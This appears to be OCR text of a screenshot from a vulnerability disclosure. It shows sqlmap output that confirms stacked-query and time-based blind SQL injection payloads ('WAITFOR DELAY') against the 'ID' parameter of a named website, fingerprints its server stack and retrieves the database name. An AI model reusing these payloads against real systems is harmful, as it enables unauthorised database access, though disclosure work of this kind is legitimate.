 命令提示符
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=12001504150000; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=12001504150000 WAITFOR DELAY '0:0:5'--
---
[21:27:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:27:59] [INFO] fetching current database
[21:27:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:27:59] [INFO] retrieved: HBS
current database:    'HBS'
[21:28:04] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.hbstars.com'
[*] shutting down at 21:28:04
C:\tools\SQL Injection\sqlmap>
www.wooyun.org